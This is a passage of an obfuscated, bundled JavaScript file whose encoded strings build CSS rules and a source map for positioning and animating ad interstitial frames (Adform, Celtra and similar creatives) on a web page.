x20z-inde'+'x:\x20var(--a'+_0x4b6c54(0xa45)+_0x4b6c54(0xb13)+_0x4b6c54(0xa1c)+_0x4b6c54(0xa28)+'div[id^=\x22a'+_0x4b6c54(0x960)+_0x4b6c54(0x761)+_0x4b6c54(0xbc2)+'background'+_0x4b6c54(0x754)+'\x20inherit\x20!'+_0x4b6c54(0x143)+'\x0a\x20\x20\x20\x20backg'+_0x4b6c54(0x11a)+_0x4b6c54(0x648)+_0x4b6c54(0x28b)+'nt;\x0a}\x0a\x0adiv'+_0x4b6c54(0x5cc)+_0x4b6c54(0x9bb)+_0x4b6c54(0x397)+_0x4b6c54(0x8d3)+'celtra-out'+_0x4b6c54(0x719)+_0x4b6c54(0xb56)+_0x4b6c54(0x7e2)+_0x4b6c54(0x349)+_0x4b6c54(0x9e8)+_0x4b6c54(0x4db)+'dk-body-am'+_0x4b6c54(0x62f)+_0x4b6c54(0x5cd)+_0x4b6c54(0x461)+_0x4b6c54(0x1e5)+_0x4b6c54(0x480)+_0x4b6c54(0xb0e)+_0x4b6c54(0x692)+_0x4b6c54(0x8c3)+_0x4b6c54(0xb8c)+'\x20100%;\x0a}\x0a\x0a'+_0x4b6c54(0xc64)+_0x4b6c54(0xc13)+'^=\x22adk_int'+_0x4b6c54(0x7cd)+_0x4b6c54(0xc96)+'ltra-outsi'+_0x4b6c54(0x5e5)+_0x4b6c54(0x47b)+_0x4b6c54(0xbb7)+_0x4b6c54(0xb9e))+(_0x4b6c54(0x23a)+_0x4b6c54(0x264)+'\x22]\x20>\x20div.c'+'eltra-outs'+_0x4b6c54(0xaf3)+_0x4b6c54(0xa8c)+_0x4b6c54(0x7d3)+_0x4b6c54(0x7f0)+_0x4b6c54(0x3ad)+_0x4b6c54(0xc3f)+_0x4b6c54(0xb11)+_0x4b6c54(0x342)+_0x4b6c54(0x941)+_0x4b6c54(0x6be)+_0x4b6c54(0x8b2)+_0x4b6c54(0x8c0)+_0x4b6c54(0x141)+_0x4b6c54(0x6a7)+_0x4b6c54(0x101)+'-header-he'+'ight));\x0a\x20\x20'+_0x4b6c54(0x638)+_0x4b6c54(0x48d)+_0x4b6c54(0xad3)+'argin-top:'+_0x4b6c54(0x2cf)+_0x4b6c54(0x769)+_0x4b6c54(0xc0c)+_0x4b6c54(0x2cb)+_0x4b6c54(0x8e6)+'\x20\x20\x20\x20justif'+_0x4b6c54(0x6c6)+_0x4b6c54(0x2f3)+'\x20\x20\x20align-i'+'tems:\x20cent'+'er;\x0a\x20\x20\x20\x20po'+_0x4b6c54(0x869)+'xed\x20!impor'+_0x4b6c54(0xa16)+'z-index:\x20v'+_0x4b6c54(0xbc9)+_0x4b6c54(0x1f3)+'me-z-index'+_0x4b6c54(0x3a9)+'nt;\x0a}\x0a\x0adiv'+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+_0x4b6c54(0x3e3)+_0x4b6c54(0x3e0)+_0x4b6c54(0xb77)+'osition:\x20s'+_0x4b6c54(0xb98)+_0x4b6c54(0x592)+_0x4b6c54(0x960)+'itial\x22]\x20>\x20'+_0x4b6c54(0xec)+_0x4b6c54(0x1b9)+_0x4b6c54(0xa30)+_0x4b6c54(0x207)+'{\x0a\x20\x20\x20\x20widt'+'h:\x20100%;\x0a\x20'+'\x20\x20\x20height:'+_0x4b6c54(0x59f)+_0x4b6c54(0xb80)+':\x20absolute'+_0x4b6c54(0x4da)+'t;\x0a\x20\x20\x20\x20top'+':\x2050%\x20!imp'+_0x4b6c54(0x374)+'\x20\x20left:\x2050'+_0x4b6c54(0x270)+'nt;\x0a\x20\x20\x20\x20-w'+_0x4b6c54(0x554)+'sform:\x20tra'+_0x4b6c54(0x64e)+_0x4b6c54(0x34b)+_0x4b6c54(0x2fb)+_0x4b6c54(0x4da)+_0x4b6c54(0x3bf)+_0x4b6c54(0x67f)+_0x4b6c54(0x3f8)+'teX(-50%)\x20'+_0x4b6c54(0x2f2)+_0x4b6c54(0x9d3)+_0x4b6c54(0x9bf)+_0x4b6c54(0x8ac)+_0x4b6c54(0x6a9)+_0x4b6c54(0x64e)+_0x4b6c54(0x34b)+_0x4b6c54(0x2fb)+'\x20!importan'+_0x4b6c54(0x452)+'nsform:\x20tr'+_0x4b6c54(0x22b)+_0x4b6c54(0x7b3)+_0x4b6c54(0x8de)+_0x4b6c54(0x3a9)+_0x4b6c54(0x399)+_0x4b6c54(0xb24)+'interstiti')+(_0x4b6c54(0xda)+_0x4b6c54(0xa48)+_0x4b6c54(0x546)+_0x4b6c54(0x4f0)+'0\x200\x20/\x2069%)'+_0x4b6c54(0x4da)+_0x4b6c54(0x764)+_0x4b6c54(0xa2a)+_0x4b6c54(0xc42)+_0x4b6c54(0x888)+_0x4b6c54(0x149)+_0x4b6c54(0x395)+_0x4b6c54(0x3f1)+_0x4b6c54(0x1b8)+'height:\x200p'+_0x4b6c54(0xacb)+_0x4b6c54(0xb00)+'E\x20*/\x0a:root'+_0x4b6c54(0x933)+_0x4b6c54(0x797)+_0x4b6c54(0x986)+_0x4b6c54(0x339)+_0x4b6c54(0x8b1)+'cacheGoogl'+'e\x20.celtra-'+_0x4b6c54(0xb11)+_0x4b6c54(0x342)+_0x4b6c54(0x2e9)+_0x4b6c54(0x883)+_0x4b6c54(0x283)+_0x4b6c54(0xa53)+_0x4b6c54(0x682)+_0x4b6c54(0x242)+_0x4b6c54(0x8f0)+_0x4b6c54(0x31a)+_0x4b6c54(0x8c1)+'\x20calc(\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20var(-'+_0x4b6c54(0x1b8)+_0x4b6c54(0x275)+_0x4b6c54(0xac0)+_0x4b6c54(0x42c)+'-height)\x20+'+_0x4b6c54(0xb1c)+_0x4b6c54(0x3a6)+_0x4b6c54(0xa9e)+_0x4b6c54(0x849)+_0x4b6c54(0x856)+_0x4b6c54(0xc55)+_0x4b6c54(0x451)+_0x4b6c54(0x4ea)+'\x20\x20100vh\x20-\x20'+'var(--webs'+_0x4b6c54(0x42c)+_0x4b6c54(0x868)+_0x4b6c54(0x9c8)+_0x4b6c54(0xad9)+_0x4b6c54(0xb90)+_0x4b6c54(0x1ff)+_0x4b6c54(0x441)+_0x4b6c54(0x6bd)+_0x4b6c54(0x3d1)+_0x4b6c54(0xa28)+_0x4b6c54(0xb58)+_0x4b6c54(0x6fd)+_0x4b6c54(0x6c4)+_0x4b6c54(0x9ae)+_0x4b6c54(0x84d)+'gle\x20#dxFla'+_0x4b6c54(0x924)+_0x4b6c54(0x26d)+_0x4b6c54(0x17b)+'lc(var(--c'+_0x4b6c54(0x797)+'-header-he'+_0x4b6c54(0x34f)+'px\x20+\x20var(-'+'-website-h'+_0x4b6c54(0xa9e)+_0x4b6c54(0x55b)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0xb58)+_0x4b6c54(0xc7d)+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+_0x4b6c54(0xc2d)+'re\x20{\x0a\x20\x20\x20\x20h'+_0x4b6c54(0x36d)+_0x4b6c54(0x2d5)+'mplate-hei'+_0x4b6c54(0x6f3)+_0x4b6c54(0xa61)+_0x4b6c54(0xae4)+_0x4b6c54(0xa3b)+'\x20!importan'+_0x4b6c54(0x6e8)+'NE\x20-\x20TEMPL'+_0x4b6c54(0x5ad)+_0x4b6c54(0xb61)+_0x4b6c54(0xa87))+('POSITION\x20C'+'REATIVITA\x27'+'\x20ADFORM\x20*/'+_0x4b6c54(0xb4b)+_0x4b6c54(0x981)+'adk_inters'+'titial\x22].a'+'dfm-positi'+_0x4b6c54(0x2bb)+'\x0a\x20\x20\x20\x20posit'+_0x4b6c54(0x611)+'\x20!importan'+_0x4b6c54(0x7b2)+_0x4b6c54(0xacc)+_0x4b6c54(0x739)+'frame#adk_'+'interstiti'+_0x4b6c54(0x519)+_0x4b6c54(0x32e)+_0x4b6c54(0x705)+'nterstitia'+_0x4b6c54(0x608)+_0x4b6c54(0x5e2)+_0x4b6c54(0xa44)+_0x4b6c54(0xbd3)+_0x4b6c54(0x20a)+_0x4b6c54(0xc98)+'top:\x200;\x0a\x20\x20'+'\x20\x20right:\x200'+_0x4b6c54(0x4cc)+_0x4b6c54(0x4dc)+_0x4b6c54(0x1a4)+_0x4b6c54(0x21f)+_0x4b6c54(0x59d)+_0x4b6c54(0x2d7)+'\x20\x20\x20\x20min-he'+'ight:\x20100%'+_0x4b6c54(0xc55)+'width:\x20100'+_0x4b6c54(0x1a1)+_0x4b6c54(0xbf4)+_0x4b6c54(0xbdb)+'argin:\x200;\x0a'+_0x4b6c54(0x8e2)+_0x4b6c54(0xc3a)+'QUANDO\x20FIL'+'LIAMO\x20CON\x20'+'IFRAME\x20INT'+_0x4b6c54(0x4cf)+_0x4b6c54(0xc1a)+_0x4b6c54(0xa52)+_0x4b6c54(0x820)+_0x4b6c54(0x782)+_0x4b6c54(0xaa1)+_0x4b6c54(0x7f9)+'frame,\x0aifr'+_0x4b6c54(0x359)+_0x4b6c54(0x264)+'-creativel'+_0x4b6c54(0x6b7)+_0x4b6c54(0x928)+'e\x20{\x0a\x20\x20\x20\x20z-'+_0x4b6c54(0x665)+_0x4b6c54(0x1e2)+_0x4b6c54(0x1c1)+_0x4b6c54(0xa52)+'_interstit'+_0x4b6c54(0x782)+_0x4b6c54(0xaa1)+_0x4b6c54(0x6dd)+'frame,\x0aifr'+_0x4b6c54(0x359)+_0x4b6c54(0x264)+'-creativel'+'ess.adk-fi'+_0x4b6c54(0x506)+_0x4b6c54(0x175)+_0x4b6c54(0xa53)+_0x4b6c54(0x682)+_0x4b6c54(0x7da)+_0x4b6c54(0x873)+_0x4b6c54(0xc3b)+'dk_fadeIn\x20'+_0x4b6c54(0xca9)+_0x4b6c54(0x669)+_0x4b6c54(0x54c)+_0x4b6c54(0x46c)+';\x0a\x20\x20\x20\x20anim'+_0x4b6c54(0xc20)+'-mode:\x20for'+'wards;\x0a\x20\x20\x20'+_0x4b6c54(0x18d)+_0x4b6c54(0x6f6)+'interstiti'+'al-z-index'+_0x4b6c54(0x3a9)+_0x4b6c54(0x399)+_0x4b6c54(0x28f)+_0x4b6c54(0x2f0)+_0x4b6c54(0x410))+(_0x4b6c54(0x10b)+_0x4b6c54(0x8e9)+_0x4b6c54(0x766)+_0x4b6c54(0xa26)+_0x4b6c54(0xa76)+_0x4b6c54(0x23e)+_0x4b6c54(0x300)+_0x4b6c54(0x143)+'\x0a}'),'',{'version':0x3,'sources':['webpack://'+_0x4b6c54(0x9c1)+_0x4b6c54(0x39e)+_0x4b6c54(0x8a1)+_0x4b6c54(0x4fd)+_0x4b6c54(0xae9)],'names':[],'mappings':_0x4b6c54(0xb74)+'AKC;;AAED;'+_0x4b6c54(0x628)+_0x4b6c54(0x5fa)+_0x4b6c54(0x129)+_0x4b6c54(0x923)+'IACP,YAAY;'+_0x4b6c54(0xb01)+_0x4b6c54(0x37b)+_0x4b6c54(0x576)+_0x4b6c54(0xcac)+',SAAS;IACT'+_0x4b6c54(0x891)+_0x4b6c54(0x6e4)+_0x4b6c54(0x8ec)+_0x4b6c54(0x263)+_0x4b6c54(0x169)+_0x4b6c54(0x551)+';AAEA;;IAE'+_0x4b6c54(0x5b4)+_0x4b6c54(0x73a)+'T,oCAAoC;I'+'ACpC,eAAe;'+_0x4b6c54(0x129)+_0x4b6c54(0x923)+_0x4b6c54(0x3b0)+_0x4b6c54(0x8af)+';;IAEI,wCA'+'AwC;AAC5C;'+_0x4b6c54(0x1e4)+_0x4b6c54(0x952)+_0x4b6c54(0xc61)+_0x4b6c54(0x481)+_0x4b6c54(0x9fa)+'BAA+B;AACn'+_0x4b6c54(0xa86)+_0x4b6c54(0x2a7)+_0x4b6c54(0xb5a)+'AqB;IACrB,'+'6BAA6B;AAC'+_0x4b6c54(0x8e1)+_0x4b6c54(0xb82)+';AACvD;;AA'+_0x4b6c54(0x57c)+_0x4b6c54(0x5a0)+_0x4b6c54(0xbe1)+'CzC;;AAEA;'+_0x4b6c54(0x2e6)+_0x4b6c54(0x951)+_0x4b6c54(0xc9f)+_0x4b6c54(0x272)+_0x4b6c54(0x1e4)+_0x4b6c54(0x413)+_0x4b6c54(0x439)+'CI,gBAAgB;'+'IAChB,qDAA'+'qD;IACrD,S'+'AAS;IACT,M'+_0x4b6c54(0x6ff)+_0x4b6c54(0x287)+_0x4b6c54(0x3d2)+_0x4b6c54(0x63f)+'ACvB,mBAAm'+_0x4b6c54(0x8f7)+'AA0B;IAC1B'+_0x4b6c54(0x595)+_0x4b6c54(0x220)+_0x4b6c54(0xc62)+_0x4b6c54(0xc11)+_0x4b6c54(0xafd)+_0x4b6c54(0xb3c)+_0x4b6c54(0x9b6)+'6BAA6B;IAC'+_0x4b6c54(0x197)+_0x4b6c54(0xb40)+_0x4b6c54(0x2a6)+_0x4b6c54(0x1d4)+_0x4b6c54(0xbba)+_0x4b6c54(0x70c)+_0x4b6c54(0x194)+_0x4b6c54(0x24d)+_0x4b6c54(0x179)+_0x4b6c54(0x9a1)+_0x4b6c54(0x494)+_0x4b6c54(0xcab)+_0x4b6c54(0xa1a)+_0x4b6c54(0x9d8)+'B;;AAEA,iB'+'AAiB;AACjB'+_0x4b6c54(0x41b)+_0x4b6c54(0x6f1)+_0x4b6c54(0x437)+_0x4b6c54(0x632)+_0x4b6c54(0xacf)+_0x4b6c54(0x631)+_0x4b6c54(0xe3)+_0x4b6c54(0x698)+_0x4b6c54(0x179)+'I,kFAAkF;A'+_0x4b6c54(0x92c)+(_0x4b6c54(0x7c6)+_0x4b6c54(0x662)+_0x4b6c54(0x80d)+_0x4b6c54(0x79c)+_0x4b6c54(0x112)+',qBAAqB;AA'+'CrB;;IAEI,'+_0x4b6c54(0xe6)+_0x4b6c54(0x81a)+_0x4b6c54(0x508)+'QAAQ;IACR,'+_0x4b6c54(0xe6)+_0x4b6c54(0x5fc)+'eAAe;IACf,'+_0x4b6c54(0x536)+_0x4b6c54(0xc28)+_0x4b6c54(0x727)+_0x4b6c54(0x897)+_0x4b6c54(0x306)+_0x4b6c54(0x5d3)+_0x4b6c54(0x1cf)+_0x4b6c54(0x142)+_0x4b6c54(0x3b3)+_0x4b6c54(0x6de)+_0x4b6c54(0x14f)+_0x4b6c54(0xb5a)+_0x4b6c54(0x9ea)+'6BAA6B;IAC'+'7B,mDAAmD;'+'AACvD;;AAE'+_0x4b6c54(0x492)+_0x4b6c54(0x620)),'sourcesContent':[_0x4b6c54(0xb0a)+_0x4b6c54(0x748)+_0x4b6c54(0x108)+_0x4b6c54(0x4fd)+_0x4b6c54(0x5a7)+_0x4b6c54(0x9d1)+_0x4b6c54(0xa12)+_0x4b6c54(0xc5c)+_0x4b6c54(0x7c1)+'ss=\x22adk-sl'+_0x4b6c54(0xbf8)+_0x4b6c54(0x7cd)+_0x4b6c54(0xb3a)+_0x4b6c54(0x93b)+'=\x22adk-disa'+_0x4b6c54(0xa7e)+_0x4b6c54(0x6a8)+_0x4b6c54(0x25a)+'osing\x22></d'+'iv>\x0a\x20\x20\x20\x20\x20\x20'+_0x4b6c54(0x2cc)+_0x4b6c54(0x5cd)+_0x4b6c54(0xcb1)+'/div>\x0a\x20\x20\x20\x20'+_0x4b6c54(0x2d8)+_0x4b6c54(0x50f)+_0x4b6c54(0x7e5)+_0x4b6c54(0x95a)+'\x0a\x20\x20\x20\x20opaci'+_0x4b6c54(0x296)+'\x20position:'+_0x4b6c54(0x54a)+_0x4b6c54(0x762)+_0x4b6c54(0x497)+_0x4b6c54(0x3a4)+_0x4b6c54(0x79e)+_0x4b6c54(0xb6b)+':\x20100%;\x0a\x20\x20'+_0x4b6c54(0xba0)+_0x4b6c54(0xb41)+_0x4b6c54(0x538)+_0x4b6c54(0x69f)+'(100%\x20-\x20va'+_0x4b6c54(0x9ab)+_0x4b6c54(0x3b5)+'eight));\x0a\x20'+_0x4b6c54(0xb59)+_0x4b6c54(0x811)+'rgin-top:\x20'+_0x4b6c54(0xac0)+_0x4b6c54(0x42c)+_0x4b6c54(0x71c)+'\x20\x20\x20\x20displa'+_0x4b6c54(0x5d5)+_0x4b6c54(0xf5)+_0x4b6c54(0x5ca)+_0x4b6c54(0x549)+_0x4b6c54(0xbb9)+_0x4b6c54(0x9dd)+_0x4b6c54(0x6e9)+_0x4b6c54(0x49d)+'}\x0a\x0a.adk-sl'+_0x4b6c54(0x983)+_0x4b6c54(0x4ec)+_0x4b6c54(0x52e)+'le-nav,\x0a.a'+_0x4b6c54(0xc65)+_0x4b6c54(0x264)+'\x20.adk-disa'+_0x4b6c54(0x599)+'\x20\x20\x20\x20width:'+_0x4b6c54(0xb34)+_0x4b6c54(0x58b)+_0x4b6c54(0x2c7)+_0x4b6c54(0x896)+'website-he'+_0x4b6c54(0x6ee)+_0x4b6c54(0x8bc)+'sition:\x20fi'+_0x4b6c54(0x562)+_0x4b6c54(0x570)+_0x4b6c54(0x415)+_0x4b6c54(0xa6a)+'x:\x20-1;\x0a}\x0a\x0a'+_0x4b6c54(0x36c)+_0x4b6c54(0x48b)+'titial:has'+_0x4b6c54(0x131)+_0x4b6c54(0x9e5)+_0x4b6c54(0x60f)+_0x4b6c54(0x158)+'t.intersti'+_0x4b6c54(0x936)+_0x4b6c54(0x7da)+_0x4b6c54(0x15a)+'sable-nav\x20'+_0x4b6c54(0x330)+_0x4b6c54(0x58c)+'-adk-inter'+_0x4b6c54(0x652)+('index);\x0a}\x0a'+_0x4b6c54(0x77a)+_0x4b6c54(0x724)+_0x4b6c54(0x4ed)+_0x4b6c54(0x5b3)+'nterstitia'+'l-closing:'+_0x4b6c54(0x828)+_0x4b6c54(0x917)+_0x4b6c54(0x842)+_0x4b6c54(0xba9)+_0x4b6c54(0x76d)+_0x4b6c54(0x166)+_0x4b6c54(0x7c5)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0x592)+'dk_interst'+_0x4b6c54(0xbf1)+_0x4b6c54(0x3cf)+_0x4b6c54(0x9ca)+_0x4b6c54(0x6eb)+_0x4b6c54(0x48b)+'titial-z-i'+_0x4b6c54(0x29d)+'\x20backgroun'+_0x4b6c54(0x3a1)+_0x4b6c54(0x655)+'5);\x0a}\x0a\x0adiv'+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+'al\x22].adk-f'+'illed,\x0adiv'+_0x4b6c54(0x127)+'stitial_if'+_0x4b6c54(0x717)+_0x4b6c54(0x10f)+_0x4b6c54(0x21b)+'tainer\x20{\x0a\x20'+_0x4b6c54(0xaed)+'on:\x20adk_fa'+_0x4b6c54(0x256)+_0x4b6c54(0x14d)+_0x4b6c54(0x1a0)+_0x4b6c54(0xb03)+_0x4b6c54(0x618)+_0x4b6c54(0x8c9)+_0x4b6c54(0x5c8)+_0x4b6c54(0x746)+_0x4b6c54(0x206)+'d^=\x22adk_in'+_0x4b6c54(0x264)+_0x4b6c54(0x8d0)+_0x4b6c54(0x41a)+'index-auto'+'\x20{\x0a\x20\x20\x20\x20z-i'+_0x4b6c54(0x905)+_0x4b6c54(0x890)+_0x4b6c54(0xba8)+_0x4b6c54(0xb26)+_0x4b6c54(0x803)+_0x4b6c54(0x30b)+'=\x22adk_inte'+_0x4b6c54(0x682)+_0x4b6c54(0xa6e)+_0x4b6c54(0xabf)+_0x4b6c54(0x553)+'on:\x20inheri'+_0x4b6c54(0x28b)+_0x4b6c54(0x43d)+_0x4b6c54(0xd0)+_0x4b6c54(0x4e5)+_0x4b6c54(0xc32)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0x990)+_0x4b6c54(0x6dc)+_0x4b6c54(0x561)+_0x4b6c54(0x5c0)+_0x4b6c54(0xa4f)+_0x4b6c54(0xb11)+'rame-conta'+'iner)\x20{\x0a\x20\x20'+_0x4b6c54(0x295)+'\x20none\x20!imp'+_0x4b6c54(0x44c)+'\x0a#adk-body'+_0x4b6c54(0xb9e)+_0x4b6c54(0x23a)+_0x4b6c54(0x264)+_0x4b6c54(0x96f)+_0x4b6c54(0x355)+_0x4b6c54(0xaf3)+'-container'+_0x4b6c54(0x7d3)+_0x4b6c54(0xb2c)+_0x4b6c54(0x305)+_0x4b6c54(0x67c)+_0x4b6c54(0xa55)+_0x4b6c54(0xb24)+_0x4b6c54(0xb69)+_0x4b6c54(0x3e3))+('.celtra-ou'+_0x4b6c54(0x609)+_0x4b6c54(0x241)+'er,\x0a#adk-b'+_0x4b6c54(0x1af)+'v[id^=\x22adk'+_0x4b6c54(0x820)+_0x4b6c54(0x9aa)+_0x4b6c54(0x9d2)+'utside-ifr'+_0x4b6c54(0x3ee)+_0x4b6c54(0xbee)+_0x4b6c54(0x460)+_0x4b6c54(0xb7e)+_0x4b6c54(0x9af)+'ra-outside'+_0x4b6c54(0xb0e)+_0x4b6c54(0xc5a)+_0x4b6c54(0x538)+'ight:\x20100%'+_0x4b6c54(0xc55)+_0x4b6c54(0x451)+_0x4b6c54(0x436)+_0x4b6c54(0xac0)+_0x4b6c54(0x42c)+'-height));'+'\x0a\x20\x20\x20\x20botto'+'m:\x200;\x0a\x20\x20\x20\x20'+'top:\x200;\x0a\x20\x20'+_0x4b6c54(0x7e9)+_0x4b6c54(0x9ff)+_0x4b6c54(0x88d)+_0x4b6c54(0x6ee)+_0x4b6c54(0x71d)+_0x4b6c54(0x602)+_0x4b6c54(0x5e4)+_0x4b6c54(0x610)+_0x4b6c54(0x640)+';\x0a\x20\x20\x20\x20alig'+_0x4b6c54(0xbd6)+_0x4b6c54(0x87b)+'\x20position:'+_0x4b6c54(0x2f1)+_0x4b6c54(0x9bf)+_0x4b6c54(0xb70)+_0x4b6c54(0x587)+'k-celtra-i'+_0x4b6c54(0x672)+_0x4b6c54(0xa1c)+'rtant;\x0a}\x0a\x0a'+_0x4b6c54(0x592)+_0x4b6c54(0x960)+'itial\x22]\x20>\x20'+'div:first-'+_0x4b6c54(0xaef)+_0x4b6c54(0xb80)+_0x4b6c54(0xb15)+_0x4b6c54(0x30b)+_0x4b6c54(0xa53)+_0x4b6c54(0x682)+'\x20>\x20div\x20>\x20i'+_0x4b6c54(0x772)+_0x4b6c54(0x3f7)+'eight=\x22540'+_0x4b6c54(0xb43)+_0x4b6c54(0xb7e)+_0x4b6c54(0x2c7)+_0x4b6c54(0x305)+_0x4b6c54(0xc3e)+'ion:\x20absol'+_0x4b6c54(0x8a6)+_0x4b6c54(0xa16)+_0x4b6c54(0x54d)+_0x4b6c54(0x143)+_0x4b6c54(0x6ef)+_0x4b6c54(0xf4)+_0x4b6c54(0x7fb)+_0x4b6c54(0x4e0)+_0x4b6c54(0x3ff)+_0x4b6c54(0x7e6)+_0x4b6c54(0x4b9)+'nslateY(-5'+'0%)\x20!impor'+_0x4b6c54(0xa16)+'-moz-trans'+_0x4b6c54(0x512)+_0x4b6c54(0x2af)+'%)\x20transla'+_0x4b6c54(0x86f)+_0x4b6c54(0x856)+_0x4b6c54(0x261)+_0x4b6c54(0x3ff)+'translateX'+_0x4b6c54(0x4b9)+'nslateY(-5'+_0x4b6c54(0x487)+_0x4b6c54(0xa16)+_0x4b6c54(0x192)+_0x4b6c54(0x518)+_0x4b6c54(0x4ee))+(_0x4b6c54(0x683)+_0x4b6c54(0x5cf)+_0x4b6c54(0xa28)+'div[id^=\x22a'+'dk_interst'+_0x4b6c54(0xbf1)+_0x4b6c54(0x3cf)+_0x4b6c54(0x396)+_0x4b6c54(0xad8)+'(0\x200\x200\x20/\x206'+_0x4b6c54(0x3f5)+_0x4b6c54(0xa16)+'box-shadow'+_0x4b6c54(0x3d8)+_0x4b6c54(0x678)+_0x4b6c54(0x1dd)+_0x4b6c54(0xa92)+_0x4b6c54(0x23f)+'\x20\x20--templa'+_0x4b6c54(0x3d4)+_0x4b6c54(0x343)+_0x4b6c54(0x7bc)+'OGLE\x20*/\x0a:r'+_0x4b6c54(0xa85)+'--cachegoo'+_0x4b6c54(0x441)+_0x4b6c54(0x944)+_0x4b6c54(0x5ab)+_0x4b6c54(0x800)+_0x4b6c54(0x558)+_0x4b6c54(0x480)+'-iframe-co'+_0x4b6c54(0x1ca)+_0x4b6c54(0x75e)+_0x4b6c54(0x216)+_0x4b6c54(0x7d2)+_0x4b6c54(0x900)+_0x4b6c54(0x939)+_0x4b6c54(0xb4d)+'y-id]\x20{\x0a\x20\x20'+_0x4b6c54(0x7e9)+'op:\x20calc(\x0a'+_0x4b6c54(0x642)+_0x4b6c54(0x68e)+_0x4b6c54(0x393)+'\x20+\x20var(--w'+_0x4b6c54(0x555)+_0x4b6c54(0xc9c)+_0x4b6c54(0x338)+_0x4b6c54(0x819)+_0x4b6c54(0x3b5)+'eight)\x0a\x20\x20\x20'+'\x20)\x20!import'+_0x4b6c54(0x68b)+_0x4b6c54(0x837)+_0x4b6c54(0x580)+_0x4b6c54(0x6a1)+'\x20-\x20var(--w'+_0x4b6c54(0x555)+_0x4b6c54(0xc9c)+')\x20-\x20var(--'+_0x4b6c54(0x861)+_0x4b6c54(0x6d6)+_0x4b6c54(0xbc6)+_0x4b6c54(0xa13)+_0x4b6c54(0xc9c)+_0x4b6c54(0x8d6)+_0x4b6c54(0x803)+_0x4b6c54(0x757)+_0x4b6c54(0xa63)+_0x4b6c54(0x147)+'dk_timer,\x0a'+_0x4b6c54(0xb58)+_0x4b6c54(0x6fd)+_0x4b6c54(0x6c4)+_0x4b6c54(0x214)+_0x4b6c54(0x61c)+_0x4b6c54(0x7bf)+'--cachegoo'+_0x4b6c54(0x441)+_0x4b6c54(0x468)+_0x4b6c54(0xc6a)+'r(--websit'+_0x4b6c54(0x3b5)+'eight))\x20!i'+_0x4b6c54(0x803)+'}\x0a\x0a.adk-ca'+_0x4b6c54(0xa63)+_0x4b6c54(0x592)+'dk_interst'+'itial\x22]::b'+_0x4b6c54(0xc2e)+_0x4b6c54(0x398)+_0x4b6c54(0x513)+_0x4b6c54(0x1b8)+_0x4b6c54(0x275)+'var(--cach'+_0x4b6c54(0x893)+_0x4b6c54(0x6ee)+_0x4b6c54(0x6a2))+(_0x4b6c54(0x28c)+_0x4b6c54(0xa79)+_0x4b6c54(0x187)+_0x4b6c54(0x42b)+'E\x20*/\x0a\x0a/*\x20F'+_0x4b6c54(0xc8b)+_0x4b6c54(0xaea)+_0x4b6c54(0xc23)+_0x4b6c54(0x116)+'lot\x20div[id'+_0x4b6c54(0x411)+_0x4b6c54(0x7cd)+_0x4b6c54(0x3de)+_0x4b6c54(0x530)+_0x4b6c54(0x58d)+_0x4b6c54(0x869)+_0x4b6c54(0xa39)+'tant;\x0a}\x0a\x0a/'+'*\x20IFRAME\x20R'+_0x4b6c54(0x10c)+_0x4b6c54(0xbac)+_0x4b6c54(0x960)+_0x4b6c54(0x99e)+_0x4b6c54(0xa2c)+_0x4b6c54(0x303)+_0x4b6c54(0xb9c)+_0x4b6c54(0x5ed)+'iveless\x20{\x0a'+'\x20\x20\x20\x20border'+':\x20none;\x0a\x20\x20'+_0x4b6c54(0xb80)+_0x4b6c54(0xb2d)+_0x4b6c54(0x1e7)+_0x4b6c54(0xca)+_0x4b6c54(0x8ef)+_0x4b6c54(0x46e)+_0x4b6c54(0x231)+_0x4b6c54(0x7ca)+_0x4b6c54(0x8db)+_0x4b6c54(0x5f2)+_0x4b6c54(0x5a8)+_0x4b6c54(0xbf4)+_0x4b6c54(0xbdb)+_0x4b6c54(0xbeb)+_0x4b6c54(0x970)+'max-height'+_0x4b6c54(0x27a)+'\x20\x20margin:\x20'+_0x4b6c54(0xc6f)+_0x4b6c54(0x5b0)+_0x4b6c54(0x57f)+_0x4b6c54(0x26a)+'ON\x20IFRAME\x20'+_0x4b6c54(0xa4e)+_0x4b6c54(0x8ab)+_0x4b6c54(0x9f0)+_0x4b6c54(0x7e5)+_0x4b6c54(0x99f)+_0x4b6c54(0x8b0)+_0x4b6c54(0x324)+_0x4b6c54(0x51b)+_0x4b6c54(0xa52)+'_interstit'+_0x4b6c54(0x40f)+'veless.adk'+_0x4b6c54(0x973)+'rame\x20{\x0a\x20\x20\x20'+_0x4b6c54(0x18d)+_0x4b6c54(0x1b7)+_0x4b6c54(0x9e2)+_0x4b6c54(0x265)+_0x4b6c54(0x7e5)+_0x4b6c54(0x99f)+_0x4b6c54(0x8b0)+_0x4b6c54(0x7da)+_0x4b6c54(0x71f)+_0x4b6c54(0xa52)+_0x4b6c54(0x820)+'ial-creati'+_0x4b6c54(0x4b4)+_0x4b6c54(0xeb)+_0x4b6c54(0xa7c)+_0x4b6c54(0x7d2)+_0x4b6c54(0x900)+_0x4b6c54(0x8ae)+_0x4b6c54(0x87e)+_0x4b6c54(0x8c9)+':\x20adk_fade'+_0x4b6c54(0x7c3)+'ase-in;\x0a\x20\x20'+'\x20\x20animatio'+_0x4b6c54(0x940)+_0x4b6c54(0xb36)+_0x4b6c54(0x7d9)+_0x4b6c54(0xc85)+_0x4b6c54(0x539)+_0x4b6c54(0xa6a)+'x:\x20var(--a'+_0x4b6c54(0xa45)+_0x4b6c54(0xb13))+(_0x4b6c54(0xa1c)+_0x4b6c54(0xa28)+_0x4b6c54(0x990)+_0x4b6c54(0x542)+_0x4b6c54(0x5dc)+_0x4b6c54(0x21e)+_0x4b6c54(0x535)+_0x4b6c54(0x910)+_0x4b6c54(0x7e8)+_0x4b6c54(0x68d)+_0x4b6c54(0x18d)+_0x4b6c54(0x211)+'8\x20!importa'+_0x4b6c54(0xaa6))],'sourceRoot':''}]);const _0x5b9171=_0x1611c5;}else{var _0x158269;_0x30e073['exports']=function(){const _0x1cb557=_0x4b6c54;return void 0x0===_0x158269&&(_0x158269=_0x279ec6(_0x1cb557(0xa9b)!=typeof _0x15889f&&_0x1cb557(0xa9b)!=typeof 